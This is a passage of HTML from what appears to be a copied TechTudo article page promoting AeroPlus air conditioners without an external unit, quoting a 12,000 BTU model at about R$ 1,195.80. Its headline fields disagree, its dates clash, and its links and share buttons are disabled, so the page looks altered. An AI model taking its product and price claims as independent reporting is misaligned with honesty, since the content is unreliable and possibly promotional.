26.2547C113.372 27.0145 113.177 27.8121 113.094 28.625C112.999 29.557 112.952 30.4933 112.955 31.4301C112.952 32.3211 112.999 33.2117 113.094 34.0976C113.169 34.9409 113.364 35.7691 113.673 36.5577C113.985 37.2587 114.492 37.8548 115.135 38.2747C115.92 38.7551 116.835 38.9812 117.754 38.9221C118.709 38.9727 119.657 38.7304 120.47 38.2276C121.112 37.8089 121.595 37.1873 121.842 36.462C122.163 35.6838 122.374 34.8648 122.469 34.0285C122.495 33.1457 122.511 32.2805 122.511 31.4301C122.511 30.5002 122.495 29.613 122.469 28.7626C122.368 27.9498 122.157 27.1544 121.842 26.3982C121.595 25.6726 121.112 25.0509 120.47 24.6326C119.651 24.1442 118.706 23.9094 117.754 23.958C116.844 23.9051 115.937 24.1071 115.135 24.5414L115.135 24.5443ZM88.348 41.5918C86.5987 40.1995 85.7094 38.143 85.68 35.4226V19.4131H90.5267V33.7489C90.4864 34.4439 90.5874 35.1399 90.8235 35.7949C91.0596 36.4498 91.4259 37.0501 91.9004 37.5597C92.3481 38.011 92.8842 38.3652 93.475 38.6C94.0659 38.8348 94.6989 38.9452 95.3344 38.9243C95.9662 38.9462 96.5957 38.8362 97.1827 38.6012C97.7696 38.3662 98.3011 38.0115 98.7433 37.5597C99.2104 37.0464 99.57 36.4449 99.801 35.7906C100.032 35.1362 100.13 34.4423 100.088 33.7497V19.4131H104.939V43.4942H100.088V40.9231H99.9941C99.2418 41.8458 98.2871 42.583 97.2041 43.0777C96.1212 43.5724 94.9389 43.8113 93.7487 43.776C91.7411 43.7365 89.8185 42.9589 88.348 41.5918ZM79.5037 43.4942C78.7373 43.5236 77.9727 43.3991 77.2552 43.1282C76.5376 42.8573 75.8816 42.4455 75.3258 41.917C74.7478 41.3541 74.2988 40.6724 74.0099 39.9191C73.7211 39.1658 73.5992 38.3588 73.6526 37.5538V14.7048H78.5038V19.1519H82.8207V23.9617H78.5038V37.1425C78.4721 38.3659 79.0468 38.9611 80.2211 38.928H82.8207V43.4979L79.5037 43.4942Z" fill="#D1D1D1"></path>
                                <path d="M170.437 2.24341L170.437 56.2434" stroke="#FD8A24" stroke-linecap="round"></path>
                                <path d="M195.547 55.9558H192.378C192.319 55.9558 192.264 55.9915 192.24 56.0466L191.369 58.0938C191.345 58.1489 191.292 58.1846 191.231 58.1846H190.587C190.479 58.1846 190.406 58.0729 190.45 57.9747L193.86 50.2133C193.913 50.0927 194.083 50.0942 194.135 50.2133L197.455 57.9747C197.497 58.0744 197.426 58.1846 197.317 58.1846H196.672C196.611 58.1846 196.556 58.1474 196.534 58.0923L195.685 56.0481C195.661 55.9915 195.608 55.9558 195.547 55.9558ZM195.215 54.9166L194.111 52.2858C194.061 52.1637 193.887 52.1622 193.835 52.2858L192.712 54.9166C192.67 55.0163 192.742 55.1265 192.85 55.1265H195.078C195.185 55.1265 195.258 55.0178 195.216 54.9181L195.215 54.9166Z" fill="#FD8A24"></path>
                                <path d="M198.658 58.1816V50.1671C198.658 50.0257 198.83 49.9572 198.928 50.0599L204.794 56.2089C204.891 56.3101 205.063 56.2416 205.063 56.1017V50.2803C205.063 50.1939 205.133 50.124 205.22 50.124H205.82C205.906 50.124 205.976 50.1939 205.976 50.2803V58.3186C205.976 58.46 205.805 58.5285 205.707 58.4258L199.841 52.2768C199.744 52.1756 199.571 52.2441 199.571 52.384V58.1816C199.571 58.268 199.501 58.3379 199.415 58.3379H198.815C198.728 58.3379 198.658 58.268 198.658 58.1816Z" fill="#FD8A24"></path>
                                <path d="M207.648 54.2362C207.648 51.7855 209.557 49.987 211.921 49.987C214.285 49.987 216.194 51.7855 216.194 54.2362C216.194 56.6868 214.297 58.4853 211.921 58.4853C209.545 58.4853 207.648 56.6749 207.648 54.2362ZM208.585 54.2362C208.585 56.1211 210.075 57.6233 211.923 57.6233C213.77 57.6233 215.261 56.1211 215.261 54.2362C215.261 52.3513 213.77 50.849 211.923 50.849C210.075 50.849 208.585 52.3513 208.585 54.2362Z" fill="#FD8A24"></path>
                                <path d="M221.679 51.656C221.605 51.7051 221.506 51.6813 221.46 51.6069C221.35 51.4282 221.206 51.2495 221.06 51.1334C220.899 51.0098 220.604 50.8505 220.137 50.8505C219.324 50.8505 218.758 51.3552 218.758 52.119C218.758 52.4391 218.844 52.6237 219.066 52.8337C219.312 53.0793 219.62 53.2148 219.928 53.3503L220.716 53.6957C221.502 54.0382 222.188 54.4133 222.507 55.3067C222.51 55.3171 222.513 55.3275 222.516 55.3379C222.866 57.193 221.651 58.4868 219.977 58.4868C219.435 58.4868 218.758 58.3767 218.192 57.8213C217.826 57.4655 217.589 56.9712 217.466 56.5156C217.443 56.4337 217.494 56.3503 217.576 56.328L218.153 56.1672C218.238 56.1434 218.326 56.1955 218.345 56.2804C218.427 56.6436 218.604 56.9518 218.808 57.1677C219.166 57.525 219.572 57.6233 219.991 57.6233C221.112 57.6233 221.64 56.8223 221.64 55.9975C221.64 55.6282 221.53 55.3081 221.234 55.0372C221 54.8153 220.68 54.6679 220.248 54.4714L219.51 54.126C219.19 53.9786 218.783 53.8059 218.414 53.4486C218.057 53.1032 217.848 52.722 217.848 52.1056C217.848 50.8371 218.82 49.987 220.151 49.987C220.656 49.987 221.063 50.0853 221.469 50.3562C221.759 50.5498 222.012 50.8282 222.196 51.1349C222.239 51.2079 222.219 51.3016 222.149 51.3478L221.683 51.656H221.679Z" fill="#FD8A24"></path>
                                <path d="M227.116 50.2788C227.116 50.1925 227.186 50.1225 227.273 50.1225H228.791C229.616 50.1225 230.786 50.2088 231.821 51.0828C232.573 51.7111 233.225 52.7577 233.225 54.2362C233.225 55.9603 232.375 56.8833 231.784 57.3895C231.032 58.0298 230.244 58.3379 228.779 58.3379H227.273C227.186 58.3379 227.116 58.268 227.116 58.1816V50.2788ZM228.027 57.3196C228.027 57.4059 228.097 57.4759 228.184 57.4759H228.828C229.481 57.4759 230.38 57.4015 231.181 56.7374C231.797 56.2208 232.288 55.4079 232.288 54.2377C232.288 52.2679 230.91 50.986 228.828 50.986H228.184C228.097 50.986 228.027 51.056 228.027 51.1423V57.3211V57.3196Z" fill="#FD8A24"></path>
                                <path d="M239.005 50.9845H235.967C235.881 50.9845 235.811 51.0545 235.811 51.1409V53.2669C235.811 53.3533 235.881 53.4233 235.967 53.4233H238.906C238.993 53.4233 239.063 53.4932 239.063 53.5796V54.129C239.063 54.2153 238.993 54.2853 238.906 54.2853H235.967C235.881 54.2853 235.811 54.3553 235.811 54.4416V57.3196C235.811 57.4059 235.881 57.4759 235.967 57.4759H239.005C239.091 57.4759 239.161 57.5459 239.161 57.6322V58.1816C239.161 58.268 239.091 58.3379 239.005 58.3379H235.056C234.97 58.3379 234.9 58.268 234.9 58.1816V50.2788C234.9 50.1925 234.97 50.1225 235.056 50.1225H239.005C239.091 50.1225 239.161 50.1925 239.161 50.2788V50.8282C239.161 50.9145 239.091 50.9845 239.005 50.9845Z" fill="#FD8A24"></path>
                                <path d="M247.941 54.3672C247.941 54.2808 248.011 54.2109 248.097 54.2109H251.365V54.4074C251.365 55.3186 251.094 56.3042 250.578 57.0054C250.332 57.3374 249.407 58.4824 247.524 58.4824C245.085 58.4824 243.263 56.6228 243.263 54.2332C243.263 51.8436 245.097 49.984 247.549 49.984C248.337 49.984 249.261 50.1805 250.061 50.7969C250.385 51.0456 250.692 51.3627 250.92 51.653C250.971 51.7185 250.965 51.8108 250.904 51.8659L250.46 52.2694C250.391 52.3319 250.286 52.32 250.229 52.2456C250.021 51.9701 249.788 51.726 249.556 51.5354C249.162 51.2153 248.547 50.8461 247.561 50.8461C245.578 50.8461 244.199 52.3364 244.199 54.2451C244.199 56.4873 245.984 57.6203 247.537 57.6203C248.633 57.6203 249.581 57.0665 250.049 56.2416C250.18 56.0139 250.32 55.6789 250.368 55.2486C250.378 55.1548 250.307 55.0714 250.213 55.0714H248.1C248.014 55.0714 247.944 55.0014 247.944 54.9151V54.3657L247.941 54.3672Z" fill="#FD8A24"></path>
                                <path d="M253.95 50.2788V57.3196C253.95 57.4059 254.02 57.4759 254.106 57.4759H256.059C256.146 57.4759 256.216 57.5459 256.216 57.6322V58.1816C256.216 58.268 256.146 58.3379 256.059 58.3379H253.193C253.107 58.3379 253.037 58.268 253.037 58.1816V50.2788C253.037 50.1925 253.107 50.1225 253.193 50.1225H253.793C253.88 50.1225 253.95 50.1925 253.95 50.2788Z" fill="#FD8A24"></path>
                                <path d="M256.585 54.2362C256.585 51.7855 258.494 49.987 260.858 49.987C263.222 49.987 265.131 51.7855 265.131 54.2362C265.131 56.6868 263.234 58.4853 260.858 58.4853C258.482 58.4853 256.585 56.6749 256.585 54.2362ZM257.521 54.2362C257.521 56.1211 259.012 57.6233 260.859 57.6233C262.707 57.6233 264.197 56.1211 264.197 54.2362C264.197 52.3513 262.707 50.849 260.859 50.849C259.012 50.849 257.521 52.3513 257.521 54.2362Z" fill="#FD8A24"></path>
                                <path d="M268.283 50.1225C268.738 50.1225 269.563 50.1597 270.168 50.6391C270.427 50.8356 270.906 51.3404 270.906 52.3394C270.906 52.6997 270.838 53.3027 270.317 53.7776C270.233 53.8535 270.259 53.9965 270.366 54.0382C271.307 54.4014 271.658 55.2992 271.658 56.0213C271.658 56.8089 271.264 57.4491 270.821 57.7945C270.169 58.3111 269.417 58.3365 268.852 58.3365H266.964C266.877 58.3365 266.807 58.2665 266.807 58.1801V50.2773C266.807 50.191 266.877 50.121 266.964 50.121H268.286L268.283 50.1225ZM267.717 53.5751C267.717 53.6615 267.787 53.7315 267.873 53.7315H268.406C268.887 53.7315 270.02 53.6332 270.02 52.3647C270.02 51.0098 268.691 50.986 268.432 50.986H267.873C267.787 50.986 267.717 51.056 267.717 51.1423V53.5766V53.5751ZM267.717 57.3196C267.717 57.4059 267.787 57.4759 267.873 57.4759H268.764C269.294 57.4759 269.81 57.4387 270.205 57.1305C270.525 56.8967 270.747 56.4903 270.747 55.9975C270.747 55.3439 270.366 54.9627 270.044 54.79C269.736 54.6173 269.306 54.5444 268.652 54.5444H267.872C267.786 54.5444 267.716 54.6143 267.716 54.7007V57.3196H267.717Z" fill="#FD8A24"></path>
                                <path d="M272.889 54.2362C272.889 51.7855 274.798 49.987 277.162 49.987C279.527 49.987 281.435 51.7855 281.435 54.2362C281.435 56.6868 279.539 58.4853 277.162 58.4853C274.786 58.4853 272.889 56.6749 272.889 54.2362ZM273.824 54.2362C273.824 56.1211 275.315 57.6233 277.162 57.6233C279.01 57.6233 280.5 56.1211 280.5 54.2362C280.5 52.3513 279.01 50.849 277.162 50.849C275.315 50.849 273.824 52.3513 273.824 54.2362Z" fill="#FD8A24"></path>
                                <path d="M277.74 34.6861C278.096 34.165 278.428 33.6305 278.735 33.0796L277.74 34.6861ZM278.779 32.9814C278.776 32.9963 278.772 33.0111 278.766 33.0245C278.775 33.0111 278.781 32.9992 278.79 32.9858L278.781 32.9814H278.779Z" fill="#FD8A24"></path>
                                <path d="M258.897 0.000389996V9.1851H258.873C257.039 9.18956 255.294 9.5588 253.71 10.2258C250.583 11.5405 248.091 14.006 246.803 17.0656C246.702 16.5862 246.583 16.1142 246.452 15.6467C245.578 12.5573 244.067 9.73448 242.072 7.30915C242.349 7.0084 242.637 6.71212 242.935 6.42328C247.19 2.29322 252.845 0.0108119 258.857 0.000389996H258.897Z" fill="#FD8A24"></path>
                                <path d="M245.846 22.744C245.846 22.8215 245.847 22.8974 245.849 22.9733C245.852 22.747 245.852 22.5207 245.846 22.2914V22.744Z" fill="#FD8A24"></path>
                                <path d="M281.086 26.2369L280.782 27.6662C280.753 27.7972 280.621 27.8821 280.486 27.8553L276.201 27.0036L280.344 28.3272C280.475 28.3689 280.548 28.5059 280.505 28.6324L279.979 30.1719C279.936 30.2999 279.795 30.3684 279.662 30.3267L276.939 29.4573L279.658 30.6841C279.784 30.7406 279.838 30.8851 279.78 31.0071L279 32.6226C278.948 32.7312 278.822 32.7848 278.706 32.7521C278.77 32.8101 278.797 32.898 278.779 32.9799C278.776 32.9948 278.772 33.0097 278.766 33.0231C278.761 33.0335 278.757 33.0439 278.751 33.0528L278.736 33.0781L277.742 34.6846V34.6876C277.703 34.7427 277.666 34.7992 277.625 34.8543C277.625 34.8558 277.624 34.8573 277.622 34.8573C275.227 38.31 271.838 41.0673 267.857 42.7423C265.122 43.8931 262.107 44.5333 258.94 44.5378C252.928 44.5482 247.265 42.2852 242.995 38.167C242.687 37.8707 242.389 37.567 242.103 37.2573C241.753 36.8807 241.418 36.4936 241.101 36.099C238.82 33.2747 237.315 29.9858 236.688 26.4766C236.475 25.2855 236.363 24.0676 236.356 22.8363C236.356 22.8274 236.358 22.82 236.356 22.811C236.356 22.8066 236.358 22.8006 236.356 22.7947C236.358 22.7679 236.358 22.7396 236.356 22.7143V22.6919C236.358 22.68 236.356 22.6696 236.356 22.6577C236.358 22.6398 236.356 22.6234 236.356 22.6056C236.355 22.4031 236.347 22.2006 236.337 21.9951L236.283 21.0914C236.197 19.6338 235.856 18.2492 235.308 16.9733C233.237 12.1568 228.184 8.8903 222.505 9.20743C215.32 9.60644 209.811 15.5901 210.224 22.5416L210.277 23.4453C210.69 30.3982 216.871 35.7298 224.055 35.3308C227.648 35.1313 230.82 33.5352 233.045 31.1218C234.013 30.0722 234.8 28.8662 235.363 27.553C236.151 31.1828 237.806 34.4836 240.099 37.2618C236.259 41.4142 230.791 44.1582 224.602 44.5036C217.23 44.913 210.471 41.8311 206.048 36.7437V18.3103C206.048 15.3757 205.48 12.5127 204.416 9.84764C208.205 4.27785 214.568 0.448533 221.959 0.0376112C229.074 -0.358423 235.622 2.50166 240.047 7.27788C240.403 7.662 240.745 8.06102 241.073 8.46896C243.272 11.2099 244.816 14.478 245.462 18.0646C245.608 18.882 245.709 19.7172 245.76 20.5659L245.813 21.4711C245.828 21.7465 245.84 22.0219 245.846 22.2944V22.7455C245.846 22.8229 245.847 22.8989 245.849 22.9748V23.0046C245.886 24.6155 246.236 26.1505 246.843 27.5605C248.813 32.1402 253.488 35.362 258.923 35.3531C262.408 35.3471 265.683 34.0295 268.144 31.6369C268.913 30.8895 269.574 30.0662 270.12 29.1833L270.148 29.1952H270.15L270.662 28.3674C270.686 28.3287 270.717 28.3004 270.754 28.2796H270.756L271.177 27.4056C271.179 27.3907 271.183 27.3758 271.188 27.361L271.677 25.9227C271.674 25.9004 271.676 25.8781 271.68 25.8557L271.984 24.4264C271.987 24.4116 271.992 24.3967 271.998 24.3833C272.03 24.4696 272.114 24.5336 272.213 24.5426L274.95 24.7659L280.892 25.9451C281.027 25.9719 281.115 26.1014 281.087 26.2324L281.086 26.2369Z" fill="#FD8A24"></path>
                                <path d="M281.388 23.752L281.275 25.0428C281.263 25.1768 281.141 25.2751 281.004 25.2647L274.948 24.7674L272.277 24.2388C272.157 24.2135 272.039 24.2776 271.996 24.3848C271.984 24.3535 271.98 24.3178 271.983 24.282L272.096 22.9897C272.102 22.9257 272.135 22.8691 272.181 22.8289C272.225 22.8646 272.282 22.884 272.344 22.8825L273.343 22.8498L281.158 23.49C281.297 23.5004 281.4 23.618 281.388 23.752Z" fill="#FD8A24"></path>
                                <path d="M279.348 13.6963C279.476 13.6472 279.622 13.7082 279.673 13.8333L279.981 14.5866C280.033 14.7102 279.97 14.8517 279.841 14.9008L271.517 18.0929C271.387 18.142 271.243 18.081 271.191 17.9559L270.882 17.2025C270.832 17.079 270.894 16.9375 271.024 16.8884L279.348 13.6963Z" fill="#FD8A24"></path>
                                <path d="M271.021 15.2283L278.254 11.5241C278.377 11.4615 278.529 11.5062 278.595 11.6253L278.907 12.1985C278.971 12.3176 278.925 12.4635 278.803 12.5261L270.859 16.5936C270.737 16.6561 270.585 16.61 270.519 16.4924L270.206 15.9192C270.142 15.8 270.189 15.6527 270.311 15.5901L271.019 15.2283H271.021Z" fill="#FD8A24"></path>
                                <path d="M272.368 22.7694C272.295 22.7634 272.23 22.7872 272.181 22.8289C272.124 22.7872 272.087 22.7217 272.084 22.6473L272.044 21.5143C272.039 21.3803 272.146 21.2686 272.285 21.2641L281.136 20.9693C281.275 20.9649 281.392 21.0691 281.397 21.2031L281.437 22.3361C281.441 22.4701 281.334 22.5832 281.196 22.5877L273.345 22.8498L272.37 22.7694H272.368Z" fill="#FD8A24"></path>
                                <path d="M280.203 15.9921C280.337 15.9564 280.475 16.0323 280.512 16.1618L280.776 17.0998C280.812 17.2293 280.733 17.3633 280.599 17.3991L271.992 19.6651C271.858 19.6993 271.719 19.6234 271.683 19.4939L271.42 18.5559C271.383 18.4264 271.462 18.2924 271.596 18.2581L280.203 15.9921Z" fill="#FD8A24"></path>
                                <path d="M269.356 14.6462C269.277 14.5345 269.309 14.3842 269.423 14.3082L270.113 13.8586L276.896 9.42034C277.011 9.34589 277.167 9.37418 277.244 9.48584L277.621 10.0233C277.698 10.135 277.669 10.2854 277.552 10.3598L270.763 14.8025L270.081 15.2477C269.967 15.3236 269.81 15.2938 269.733 15.1837L269.359 14.6462H269.356Z" fill="#FD8A24"></path>
                                <path d="M272.611 19.6859L280.818 18.4725C280.954 18.4532 281.083 18.544 281.103 18.6765L281.254 19.6368C281.275 19.7693 281.181 19.8944 281.044 19.9137L272.764 21.1376L272.255 21.212C272.118 21.2314 271.99 21.1406 271.969 21.008L271.819 20.0477C271.798 19.9152 271.893 19.7902 272.03 19.7708L272.609 19.6859H272.611Z" fill="#FD8A24"></path>
                                <path d="M277.739 34.6891L277.666 34.8052C277.655 34.8246 277.639 34.8409 277.624 34.8558C277.664 34.8007 277.701 34.7442 277.739 34.6891Z" fill="#FD8A24"></path>
                                <path d="M274.948 24.7689L272.212 24.5455C272.112 24.5366 272.029 24.4726 271.996 24.3862C272.039 24.279 272.158 24.215 272.277 24.2403L274.948 24.7689Z" fill="#FD8A24"></path>
                                <path d="M272.343 22.8825C272.282 22.8825 272.224 22.8646 272.179 22.8289C272.228 22.7872 272.295 22.7634 272.367 22.7694L273.342 22.8498L272.343 22.8825Z" fill="#FD8A24"></path>
                                <path d="M274.948 24.7689L272.212 24.5455C272.112 24.5366 272.029 24.4726 271.996 24.3862C272.039 24.279 272.158 24.215 272.277 24.2403L274.948 24.7689Z" fill="#FD8A24"></path>
                                <path d="M273.343 22.8498L272.344 22.8825C272.283 22.8825 272.225 22.8646 272.181 22.8289C272.23 22.7872 272.297 22.7634 272.368 22.7694L273.343 22.8498Z" fill="#FD8A24"></path>
                                <path d="M276.019 8.28286L269.105 13.936C268.999 14.0224 268.84 14.009 268.75 13.9077L268.427 13.537C268.338 13.4343 268.35 13.2809 268.457 13.1946L275.371 7.54141C275.477 7.45506 275.635 7.46845 275.726 7.5697L276.049 7.94042C276.138 8.04315 276.125 8.1965 276.019 8.28286Z" fill="#FD8A24"></path>
                                <path d="M274.264 6.38457L267.993 12.7449C267.897 12.8417 267.738 12.8447 267.638 12.7524L267.397 12.5291C267.297 12.4367 267.293 12.2834 267.388 12.1866L267.964 11.6015H267.966L273.659 5.82626C273.754 5.72948 273.914 5.72501 274.013 5.81732L274.255 6.04065C274.354 6.13445 274.359 6.2878 274.264 6.38457Z" fill="#FD8A24"></path>
                                <path d="M272.298 4.68431L266.758 11.6893C266.673 11.7965 266.514 11.8159 266.405 11.7355L266.273 11.6372C266.161 11.5553 266.142 11.402 266.225 11.2963L271.767 4.29125C271.852 4.18405 272.008 4.1647 272.118 4.24659L272.252 4.34485C272.361 4.42525 272.383 4.5786 272.298 4.68431Z" fill="#FD8A24"></path>
                                <path d="M270.214 3.24608L265.49 10.8273C265.417 10.9419 265.264 10.9792 265.144 10.9092L265.001 10.8258C264.882 10.7558 264.844 10.6069 264.915 10.4923L269.641 2.91258C269.714 2.79794 269.867 2.76072 269.986 2.8292L270.129 2.91407C270.248 2.98255 270.287 3.13144 270.214 3.24608Z" fill="#FD8A24"></path>
                                <path d="M267.911 1.90165C267.911 1.93589 267.903 1.97014 267.887 2.00289L264.065 10.0814C264.008 10.2035 263.858 10.2571 263.731 10.2005C263.606 10.1454 263.551 10.001 263.608 9.8789L267.43 1.80041C267.488 1.67832 267.637 1.62472 267.763 1.6813C267.856 1.7215 267.909 1.80934 267.909 1.90165H267.911Z" fill="#FD8A24"></path>
                                <path d="M265.436 1.00387C265.436 1.02025 265.433 1.03812 265.427 1.05449L262.545 9.58709C262.517 9.67195 262.421 9.7181 262.333 9.6913C262.246 9.66302 262.198 9.5722 262.228 9.48733L262.472 8.76822L265.11 0.954742C265.138 0.869878 265.234 0.823723 265.322 0.850523C265.393 0.872855 265.438 0.935387 265.438 1.00387H265.436Z" fill="#FD8A24"></path>
                                <path d="M204.504 18.3103V43.8931C204.504 44.249 204.215 44.5393 203.857 44.5393H195.864C195.508 44.5393 195.218 44.2505 195.218 43.8931V18.3103C195.218 14.4601 193.505 11.0045 190.8 8.664C190.455 8.36474 190.357 7.86598 190.555 7.45208L193.931 0.372602C194.103 0.0123008 194.558 -0.112762 194.889 0.113542C198.864 2.83962 201.906 6.83272 203.427 11.5047C204.125 13.6487 204.502 15.937 204.502 18.3103H204.504Z" fill="#FD8A24"></path>
                                <path d="M262.299 0.275827C262.302 0.292204 262.302 0.31007 262.299 0.327937L260.781 9.18212C260.766 9.26996 260.679 9.32952 260.589 9.31612C260.498 9.30123 260.435 9.21785 260.452 9.13001L261.97 0.274338C261.985 0.186496 262.071 0.126942 262.162 0.140342C262.235 0.152253 262.29 0.20734 262.301 0.275827H262.299Z" fill="#FD8A24"></path>
                            </svg> </span> </a> </div>
                <div class="header__brand__sub">
                    <h2 class="header__brand__logo-multicontent"> <a class="header__brand__sublink_usp-custom header__brand__sublink header-font header__brand__sublink--sm" href="https://www.techtudo.com.br/eletronicos/ar-condicionado/"> Ar-condicionado </a> </h2>
                </div>
            </div>
            <div class="container-actions">
                <div class="header__actions  revista_header_actions  "> <template>
                        <div class="header__actions__action header__login">
                            <div class="header__login__signedin login-signedout-spot"> <a href="" class="header__login__signedin__button login-button" aria-label="login"> <svg width="24" height="24" viewbox="0 0 24 24">
                                        <path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path>
                                        <path d="M0 0h24v24H0z" fill="none"></path>
                                    </svg> <span class="header__login__label">Entrar</span> </a> </div>
                            <div class="header__login__signedout login-signedin-spot"></div>
                        </div>
                        <div class="header__actions__action header__subscribe"></div>
                        <div class="header__advertiser" id="pub-selopatrocinio"></div>
                    </template> <template>
                        <div class="header__actions__action header__login">
                            <div class="header__login__signedout login-signedin-spot" style="opacity: 1; visibility: visible; display: block;">
                                <div class="login-profile">
                                    <div class="login-profile__photo"></div> <span class="login-profile__name"></span>
                                    <ul class="login-profile__menu">
                                        <li class="login-profile__menu__item"> <a href="https://minhaconta.globo.com">Minha conta</a> </li>
                                        <li class="login-profile__menu__item"> <a href="">Sair</a> </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="header__actions__action header__subscribe"></div>
                        <div class="header__advertiser" id="pub-selopatrocinio"></div>
                    </template> </div>
                <div id="custom_subscribe_button" class="header__subscribe-btn"> </div>
            </div>
        </div>
    </header>
    <div class="header-lift header--internal-size"></div>
    <div class="header-sub header-color" style="pointer-events: none;"> <a class="header-sub__link" href="https://www.techtudo.com.br/eletronicos/ar-condicionado/"> Ar-condicionado </a> </div>
    
    <style>
        .header .header__loading-text {
            animation: textGradientAnimation 2s infinite;
        }

        @keyframes textGradientAnimation {
            0% {
                background-position: 0% 50%;
            }

            100% {
                background-position: 100% 50%;
            }
        }
    </style>
    
    <nav style="background-color: #414141; pointer-events: none;" class="menu-exposto">
        <ul style="width: 1600px" class="menu-exposto__container">
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/ultimas/" class="menu-exposto__item"> últimas </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/softwares/apps/" class="menu-exposto__item"> aplicativos </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/mobile/" class="menu-exposto__item"> celulares </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/eletronicos/" class="menu-exposto__item"> eletrônicos </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/informatica/" class="menu-exposto__item"> informática </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/eletrodomesticos/" class="menu-exposto__item"> eletrodomésticos </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/jogos/" class="menu-exposto__item"> jogos </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/softwares/" class="menu-exposto__item"> softwares </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/streaming/" class="menu-exposto__item"> streaming </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/eletronicos/qual-comprar/" class="menu-exposto__item"> qual comprar </a> </li>
        </ul> <span style="background-color: #FD8A24" class="menu-exposto__border"></span>
    </nav>
    <style type="text/css">
        :root {
            --text-highlight-color: #D6D6D6;
        }
    </style>
    <main id="techtudo" class="mc-body theme" itemscope itemtype="http://schema.org/NewsArticle">
        
        <meta itemprop="image" content="https://s2-techtudo.glbimg.com/pkd28lHVuNdWheLCn8bTRr0LMsc=/1200x/smart/filters:cover():strip_icc()/i.s3.glbimg.com/v1/AUTH_08fbf48bc0524877943fe86e43087e7a/internal_photos/bs/2025/T/3/kvhS0ISICXf28eabCHZA/captura-de-tela-2025-08-06-100402.png">
        <address itemprop="author" style="pointer-events: none;" itemscope itemtype="https://schema.org/Person">
            <meta itemprop="name" content="Harley Nascimento">
            <meta itemprop="url" content="https://www.techtudo.com.br/autores/harley-nascimento/">
        </address>
        <div id="ad-container-top-placeholder">
            <div id="mc-container-top"></div> <span id="ad-text-info" style="font-size: 9px; text-align: right">Publicidade</span>
            <div class="ad-background-center"> <svg width="970" height="105">
                    <rect width="970" height="105" fill="#d8d8d8"></rect>
                </svg> </div>
        </div>
        <div class="mrf-article-body">
           
            <style>
                :root {
                    --hiperlinkColor: #FC7700
                }
            </style>
            <section class="content--header">
                <div class="row content-head bread-crumb-title"> </div>
                <div class="row content-head non-featured ">
                    <div class="title">
                        <h1 class="content-head__title" itemprop="headline" content="Ar-condicionado AeroPlus é bom? Conheça modelos e veja se vale a pena">Ar-condicionado Sem Unidade Externa é bom? Conheça modelos e veja se vale a pena</h1>
                    </div>
                    <div class="medium-centered subtitle">
                        <meta itemprop="alternateName" content="A fabricante AeroPlus vem ganhando espaço no segmento de ar-condicionado nos últimos tempos: conheça modelos, preços e veja se a marca é realmente confiável para comprar">
                        <h2 class="content-head__subtitle" itemprop="alternativeHeadline">A fabricante AeroPlus vem ganhando espaço no segmento de ar-condicionado nos últimos tempos: conheça modelos, preços e veja se a marca é realmente confiável para comprar</h2>
                    </div>
                </div>
                <div class="content__signa-share">
                    <div class="content__signature">
                        <div class="content-publication-data">
                            <div class="content-publication-data__text">
                                <div class="content-publication-data__from"> Por <address itemprop="author" itemscope itemtype="https://schema.org/Person"> <a href="" title="Harley Nascimento" itemprop="url"> <span itemprop="name">Harley Nascimento</span> </a> </address>, Para o TechTudo </div>
                                <p class="content-publication-data__updated"> <time itemprop="datePublished" datetime="2025-08-24T02:00:19.446-03:00"> 29/10/2026 14hrs </time> 
                                    

                                
                                </p>
                            </div> <span hidden itemprop="author" itemscope itemtype="https://schema.org/Person">
                                <meta itemprop="name" content="Harley Nascimento">
                            </span> <span hidden itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                                <meta itemprop="name" content="TECHTUDO">
                                <meta itemprop="url" content="https://www.techtudo.com.br"> <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                                    <meta itemprop="url" content="https://s.glbimg.com/po/tt2/img/tt-trademark.png">
                                    <meta itemprop="width" content="248">
                                    <meta itemprop="height" content="60">
                                </span>
                            </span>
                        </div>
                    </div>
                    <div class="content__share-bar-container">
                        <section class="sharebar">
                            <ul class="sharebar__list">
                                <li class="sharebar__item"><a href="#" class="sharebar__link" target="_blank" rel="noopener noreferrer" aria-disabled="true">Facebook</a></li>
                                <li class="sharebar__item"><a href="#" class="sharebar__link" target="_blank" rel="noopener noreferrer" aria-disabled="true">Twitter</a></li>
                                <li class="sharebar__item"><a href="#" class="sharebar__link" target="_blank" rel="noopener noreferrer" aria-disabled="true">Whatsapp</a></li>
                            </ul>
                        </section>
                    </div>
                </div>
                <hr class="content__divider ">
            </section>
            <div class="mc-article-body  cropped " id="mc-article-body">
                <article> <span hidden itemscope itemprop="hasPart" itemtype="http://schema.org/WebPageElement">
                        <meta itemprop="isAccessibleForFree" content="true">
                        <meta itemprop="cssSelector" content=".no-paywall">
                    </span>
                    <div class="no-paywall">
                    
                        <div class="mc-column content-text active-extra-styles active-capital-letter">
                            <p class=" content-text__container theme-color-primary-first-letter"> A AeroPlus é uma marca que comercializa ar-condicionados em sua loja online e em alguns sites de varejistas. A fabricante tem diversos modelos de ar-condicionado Sem Unidade Externa, com preços variados, para atender aos mais diversos públicos. Um deles é o ar-condicionado Sem Unidade Externa de 12.000 BTUs, que custa cerca de R$ 1.195,80 e conta com todas as características convencionais de um ar-condicionado além das funcionalidades modernas que o aparelho possui. </p>
                        </div>
                        <div class="wall protected-content">
                            
    

                 
                            <div class="cropped-blockd">
                                <div class="row medium-uncollapsed content-media content-photo">
                                    <div class="mc-column content-media__container">
                                        <div class="content-media-container">
                                            <figure class="content-media__figure"> <img class="content-media__image" src="assets/f0f6605067-g-1.png" alt="Ar-condicionado AeroPlus oferece diversas faixas de preço — Foto: Reprodução/AeroPlus" width="1200" height="1200" loading="eager">
